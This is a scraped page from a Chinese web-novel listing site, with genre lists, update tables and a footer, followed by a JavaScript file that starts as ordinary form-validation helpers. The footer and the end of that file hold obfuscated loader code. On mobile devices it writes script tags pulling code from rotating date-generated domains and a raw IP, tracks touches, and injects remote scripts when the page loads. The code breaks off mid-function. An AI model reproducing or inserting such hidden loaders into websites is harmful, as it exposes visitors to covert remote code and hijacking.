title="重生之美容大师">重生之美容大师</a></dt><dd>晋江金牌推荐VIP完结 总书评数：116 当前被收藏数：1465 文案： 还在为痘痘黑头发愁吗？ 还在为色斑皱纹烦...</dd></dl><div class="clear"></div></div><ul><li><a href="/Lo8R.html" title="试婚假妻">试婚假妻</a>/辰分妖娆</li><li><a href="/dhSw.html" title="万物生">万物生</a>/马克定食</li><li><a href="/F7.html" title="衣冠禽兽">衣冠禽兽</a>/凝玉</li><li><a href="/284848323.html" title="枭爷的小可爱是老祖宗">枭爷的小可爱是老祖宗</a>/言晨曦蔺枭</li><li><a href="/lSO.html" title="乡医艳情录">乡医艳情录</a>/水中风月</li><li><a href="/LfyW.html" title="闪婚：国民老公甩不掉">闪婚：国民老公甩不掉</a>/叶清音</li><li><a href="/w2fW.html" title="（BG/综漫同人）异能力为花吐症&爱情片/立于百万咒灵之上">（BG/综漫同人）异能力为花吐症&爱情片/立于百万咒灵之上</a>/变化系</li><li><a href="/LoKW.html" title="竹马是炮灰：抱紧师姐大长腿">竹马是炮灰：抱紧师姐大长腿</a>/早程</li><li><a href="/YqS.html" title="北城天街">北城天街</a>/非天夜翔</li><li><a href="/ntD.html" title="雪白的嫂子（二）">雪白的嫂子（二）</a>/秋草鱼</li></ul></div><div class="content"><h2>青春</h2><div class="top"><div class="image"><a href="/htl.html" target="_blank" title="强养"><img data-lazy="//i.yixianxs.com/upfile/A/Ne1V.jpg?sm" alt="强养" author="鸡鸭鱼肉" /></a></div><dl><dt><a href="/htl.html" title="强养">强养</a></dt><dd>晋江金牌推荐VIP完结 总点击数：448663 总书评数：1155 当前被收藏数：4915 文章积分：30,302...</dd></dl><div class="clear"></div></div><ul><li><a href="/L07R.html" title="我的漂亮同桌">我的漂亮同桌</a>/JuSt爱</li><li><a href="/DRRH.html" title="刑侦特组II">刑侦特组II</a>/見字如面</li><li><a href="/nY6.html" title="军痞和军医">军痞和军医</a>/酒翎</li><li><a href="/LqnX.html" title="极品学姐">极品学姐</a>/小桥流水</li><li><a href="/wXTR.html" title="中奖后的努力生活">中奖后的努力生活</a>/一日二目</li><li><a href="/DRpb.html" title="欺耳">欺耳</a>/今天不吃素</li><li><a href="/IoE.html" title="军妻">军妻</a>/无所不有</li><li><a href="/wddX.html" title="情迷梦醒">情迷梦醒</a>/komojo </li><li><a href="/LJOy.html" title="重生之还你一辈子">重生之还你一辈子</a>/阎王殿主</li><li><a href="/LALL.html" title="迷·乱(迷乱)">迷·乱(迷乱)</a>/liwei199771（大猪头）</li></ul></div><div class="content"><h2>玄幻</h2><div class="top"><div class="image"><a href="/u7QX.html" target="_blank" title="女主她与师姐结契了"><img data-lazy="//i.yixianxs.com/upfile/q/dK1E.jpg?sm" alt="女主她与师姐结契了" author="1219" /></a></div><dl><dt><a href="/u7QX.html" title="女主她与师姐结契了">女主她与师姐结契了</a></dt><dd>晋江VIP 完结 总书评数：1061 当前被收藏数：6716 营养液数：1592 文章积分：75,163,144...</dd></dl><div class="clear"></div></div><ul><li><a href="/dYtR.html" title="我在仙幻模拟万界">我在仙幻模拟万界</a>/团又圆</li><li><a href="/D0TH.html" title="我炼的法器绝对不正常">我炼的法器绝对不正常</a>/出走的罐头</li><li><a href="/169101275.html" title="卦师门主只想摆摊">卦师门主只想摆摊</a>/夜九白</li><li><a href="/UNwG.html" title="一晚倾心">一晚倾心</a>/淡樱</li><li><a href="/QGA.html" title="中国球王">中国球王</a>/郭怒</li><li><a href="/QoU.html" title="亡灵进化专家">亡灵进化专家</a>/大巫师</li><li><a href="/PnO.html" title="女主不好当（穿书gl）">女主不好当（穿书gl）</a>/星小仙</li><li><a href="/KLd.html" title="封渊紫昙">封渊紫昙</a>/梦星语</li><li><a href="/WQJ.html" title="我的老婆是双胞胎">我的老婆是双胞胎</a>/明日复明日</li><li><a href="/whtm.html" title="高冷妖怪别撩我">高冷妖怪别撩我</a>/福气很大</li></ul></div><div class="content"><h2>武侠</h2><div class="top"><div class="image"><a href="/1188010479.html" target="_blank" title="假太监：从攻略女帝开始崛起"><img data-lazy="//i.yixianxs.com/upfile/r/euGX.jpg?sm" alt="假太监：从攻略女帝开始崛起" author="春风不语" /></a></div><dl><dt><a href="/1188010479.html" title="假太监：从攻略女帝开始崛起">假太监：从攻略女帝开始崛起</a></dt><dd>【历史+架空+女帝+假太监】一朝穿越变成假太监，开局抱上女帝大腿。 李成凡意外穿越女人国，发现了女帝的秘密，没想到...</dd></dl><div class="clear"></div></div><ul><li><a href="/327773277.html" title="唯我正邪之路">唯我正邪之路</a>/蓝黑墨色</li><li><a href="/wlI.html" title="魔王奶爸">魔王奶爸</a>/盘古混沌</li><li><a href="/QXDX.html" title="每天都在和我的男朋友战三观">每天都在和我的男朋友战三观</a>/醴泉侯/铜汁铁丸</li><li><a href="/LuCU.html" title="纵横在金庸世界">纵横在金庸世界</a>/葬魂梅香</li><li><a href="/YP7.html" title="天龙八部之四号男主角">天龙八部之四号男主角</a>/打神TXT下载</li><li><a href="/urPR.html" title="我的御兽都是神话级">我的御兽都是神话级</a>/大鱼又胖了</li><li><a href="/72n.html" title="骨灰">骨灰</a>/秦汉唐宋</li><li><a href="/402367035.html" title="江山云罗">江山云罗</a>/九叔林笑天</li><li><a href="/dL4b.html" title="修罗天尊（作者：师小生）">修罗天尊（作者：师小生）</a>/师小生</li><li><a href="/UW8i.html" title="日月当空（出书版）">日月当空（出书版）</a>/黄易</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[近代现代]</span><span class="s2"><a href="/2076887013.html" title="">这种阴暗兄弟代餐不要啊</a></span><span class="s3"><a href="/2076887013/15.html" target="_blank" title="">第三口代餐</a></span><span class="s4">严午</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/20872163.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s3"><a href="/20872163/23.html" target="_blank" title="">鸦的豪华大窝</a></span><span class="s4">云十九</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/d0Xk.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s3"><a href="/d0Xk/99.html" target="_blank" title="">第 99 节</a></span><span class="s4">尾牌</span><span class="s5">01-30 23:39</span></li><li><span class="s1">[宫廷贵族]</span><span class="s2"><a href="/d0tb.html" title="">奸臣</a></span><span class="s3"><a href="/d0tb/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li><li><span class="s1">[种田文]</span><span class="s2"><a href="/d059.html" title="">穿到年代文里我鸡全家</a></span><span class="s3"><a href="/d059/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">纸扇长衫</span><span class="s5">01-30 18:39</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/d05b.html" title="">一人成宗</a></span><span class="s3"><a href="/d05b/1142.html" target="_blank" title="">第 1142 篇</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li><li><span class="s1">[推理小说]</span><span class="s2"><a href="/d0Tc.html" title="">被第二人格占领后</a></span><span class="s3"><a href="/d0Tc/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">南了个猫</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/d05U.html" title="">（足球同人）回到十六岁[足球]</a></span><span class="s3"><a href="/d05U/561.html" target="_blank" title="">第 561 节</a></span><span class="s4">克里斯的情书</span><span class="s5">01-30 17:17</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/d05L.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s3"><a href="/d05L/449.html" target="_blank" title="">第 449 节</a></span><span class="s4">单手开三轮车</span><span class="s5">01-30 17:03</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/d0TE.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s3"><a href="/d0TE/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">上榜有名</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/d0TH.html" title="">这是我老婆？</a></span><span class="s3"><a href="/d0TH/124.html" target="_blank" title="">第 124 节</a></span><span class="s4">查查九</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/d0TT.html" title="">师尊他专治反派徒弟</a></span><span class="s3"><a href="/d0TT/162.html" target="_blank" title="">第 162 节</a></span><span class="s4">手抓饼ovo</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/d0TW.html" title="">将军在上，朕苦不堪言</a></span><span class="s3"><a href="/d0TW/260.html" target="_blank" title="">第 260 节</a></span><span class="s4">谢青城</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/d0TU.html" title="">祝你显著</a></span><span class="s3"><a href="/d0TU/94.html" target="_blank" title="">第 94 节</a></span><span class="s4">珍豪呷</span><span class="s5">01-30 14:19</span></li><li><span class="s1">[公主小说]</span><span class="s2"><a href="/d0Tb.html" title="">影帝养小山茶花的注意事项</a></span><span class="s3"><a href="/d0Tb/121.html" target="_blank" title="">第 121 节</a></span><span class="s4">雪拂衣</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/d0Te.html" title="">我的老婆是万人迷</a></span><span class="s3"><a href="/d0Te/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">水意</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[风水异术]</span><span class="s2"><a href="/d0T9.html" title="">久病成1</a></span><span class="s3"><a href="/d0T9/160.html" target="_blank" title="">第 160 节</a></span><span class="s4">泥巴姥爷</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/d01c.html" title="">和混血男友打架那些事</a></span><span class="s3"><a href="/d01c/262.html" target="_blank" title="">第 262 节</a></span><span class="s4">朔风饮曜</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/d01H.html" title="">修N代的躺赢日常</a></span><span class="s3"><a href="/d01H/238.html" target="_blank" title="">第 238 篇</a></span><span class="s4">枯泽</span><span class="s5">01-30 13:26</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/d01P.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/d01P/170.html" target="_blank" title="">第 170 篇</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-30 11:42</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">近代</span><span class="s2"><a href="/2076887013.html" title="">这种阴暗兄弟代餐不要啊</a></span><span class="s5">严午</span></li><li><span class="s1">架空</span><span class="s2"><a href="/20872163.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s5">云十九</span></li><li><span class="s1">同人</span><span class="s2"><a href="/d0Xk.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/d0tb.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">种田</span><span class="s2"><a href="/d059.html" title="">穿到年代文里我鸡全家</a></span><span class="s5">纸扇长衫</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/d05b.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">推理</span><span class="s2"><a href="/d0Tc.html" title="">被第二人格占领后</a></span><span class="s5">南了个猫</span></li><li><span class="s1">同人</span><span class="s2"><a href="/d05U.html" title="">（足球同人）回到十六岁[足球]</a></span><span class="s5">克里斯的情书</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/d05L.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/d0TE.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s5">上榜有名</span></li><li><span class="s1">重生</span><span class="s2"><a href="/d0TH.html" title="">这是我老婆？</a></span><span class="s5">查查九</span></li><li><span class="s1">重生</span><span class="s2"><a href="/d0TT.html" title="">师尊他专治反派徒弟</a></span><span class="s5">手抓饼ovo</span></li><li><span class="s1">重生</span><span class="s2"><a href="/d0TW.html" title="">将军在上，朕苦不堪言</a></span><span class="s5">谢青城</span></li><li><span class="s1">HE</span><span class="s2"><a href="/d0TU.html" title="">祝你显著</a></span><span class="s5">珍豪呷</span></li><li><span class="s1">公主</span><span class="s2"><a href="/d0Tb.html" title="">影帝养小山茶花的注意事项</a></span><span class="s5">雪拂衣</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/d0Te.html" title="">我的老婆是万人迷</a></span><span class="s5">水意</span></li><li><span class="s1">风水</span><span class="s2"><a href="/d0T9.html" title="">久病成1</a></span><span class="s5">泥巴姥爷</span></li><li><span class="s1">校园</span><span class="s2"><a href="/d01c.html" title="">和混血男友打架那些事</a></span><span class="s5">朔风饮曜</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/d01H.html" title="">修N代的躺赢日常</a></span><span class="s5">枯泽</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/d01P.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//yixianxs.com/" target="_blank">一线小说网</A> &nbsp;|&nbsp; <a href="//yixianxs.com/store/1804_1.html" class="">都市</a> &nbsp;|&nbsp; <a href="//yixianxs.com/store/3122_1.html" class="">现言</a> &nbsp;|&nbsp; <a href="//yixianxs.com/store/4494_1.html" class="">古言</a> &nbsp;|&nbsp; <a href="//yixianxs.com/store/8773_1.html" class="">青春</a> &nbsp;|&nbsp; <a href="//yixianxs.com/store/416_1.html" class="">玄幻</a> &nbsp;|&nbsp; <a href="//yixianxs.com/store/2171_1.html" class="">武侠</a> &nbsp;|&nbsp; <a href="//yixianxs.com/store/3364_1.html" class="">悬疑</a> &nbsp;|&nbsp; <a href="//yixianxs.com/store/179_1.html" class="">历史</a> &nbsp;|&nbsp; <a href="//yixianxs.com/store/4570_1.html" class="">游戏</a> &nbsp;|&nbsp; <a href="//yixianxs.com/store/2231_1.html" class="">科幻</a> &nbsp;|&nbsp; <a href="//yixianxs.com/store/496_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//yixianxs.com/store/2984_1.html" class="">免费小说</a><a href="//hk.yixianxs.com/">繁体版</a><div class="clear"></div></div></div><script src="/81w/318.baidujjs8"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.yixianxs.com/">一线小说网</a>(yixianxs.com) All Rights Reserved. <a href="//hk.yixianxs.com/" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/pmailmcuT.png" alt="mail" /></a></p></div></div><script src="https://172.247.191.109:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.191.109:63456/xcdn3/www1/_common.js?318"></script><script use="13.216ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://jianyixian.com/81w/318.baidujjs8
body_size: 14633
content:
var USER_IP='18.188.201.156'/*jianyixian.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function lxyoaifn(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new 